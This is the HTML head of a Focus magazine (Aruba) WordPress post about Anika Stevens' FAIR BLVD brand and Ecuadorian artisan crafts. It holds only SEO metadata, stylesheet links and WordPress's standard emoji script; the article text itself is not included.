

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/
body_size: 34095
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>LUHO CU IMPACTO SOCIAL - Focus</title>
	<meta name="description" content="Un proyecto basa riba ofrece ayudo mientras tabata bende artesania di e comunidad indigena na Ecuador, tabata e inicio di loke awendia ta e filosofia tras di FAIR BLVD. E idea pa crea un marca unico a bin door cu Anika Stevens tabata kier a trece riba mercado algo berdaderamente autentico y bunita, mientras e" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LUHO CU IMPACTO SOCIAL - Focus" />
		<meta property="og:description" content="Un proyecto basa riba ofrece ayudo mientras tabata bende artesania di e comunidad indigena na Ecuador, tabata e inicio di loke awendia ta e filosofia tras di FAIR BLVD. E idea pa crea un marca unico a bin door cu Anika Stevens tabata kier a trece riba mercado algo berdaderamente autentico y bunita, mientras e" />
		<meta property="og:url" content="https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-20221015_132352650_iOS-1.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-20221015_132352650_iOS-1.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2023-03-28T21:41:22+00:00" />
		<meta property="article:modified_time" content="2023-03-28T21:55:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="LUHO CU IMPACTO SOCIAL - Focus" />
		<meta name="twitter:description" content="Un proyecto basa riba ofrece ayudo mientras tabata bende artesania di e comunidad indigena na Ecuador, tabata e inicio di loke awendia ta e filosofia tras di FAIR BLVD. E idea pa crea un marca unico a bin door cu Anika Stevens tabata kier a trece riba mercado algo berdaderamente autentico y bunita, mientras e" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-20221015_132352650_iOS-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#blogposting","name":"LUHO CU IMPACTO SOCIAL - Focus","headline":"LUHO CU IMPACTO SOCIAL","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2023\/03\/Anika-Stevens-20221015_132352650_iOS-1.jpg","width":1200,"height":630},"datePublished":"2023-03-28T17:41:22-04:00","dateModified":"2023-03-28T17:55:44-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#webpage"},"articleSection":"Featured, News Flash"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#listItem","name":"LUHO CU IMPACTO SOCIAL"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#listItem","position":4,"name":"LUHO CU IMPACTO SOCIAL","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#webpage","url":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#webpage","name":"LUHO CU IMPACTO SOCIAL - Focus","description":"Un proyecto basa riba ofrece ayudo mientras tabata bende artesania di e comunidad indigena na Ecuador, tabata e inicio di loke awendia ta e filosofia tras di FAIR BLVD. E idea pa crea un marca unico a bin door cu Anika Stevens tabata kier a trece riba mercado algo berdaderamente autentico y bunita, mientras e","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2023\/03\/Anika-Stevens-20221015_132352650_iOS-1.jpg","@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2023\/03\/28\/luho-cu-impacto-social\/#mainImage"},"datePublished":"2023-03-28T17:41:22-04:00","dateModified":"2023-03-28T17:55:44-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; LUHO CU IMPACTO SOCIAL  Comments Feed" href="https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1769434758&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
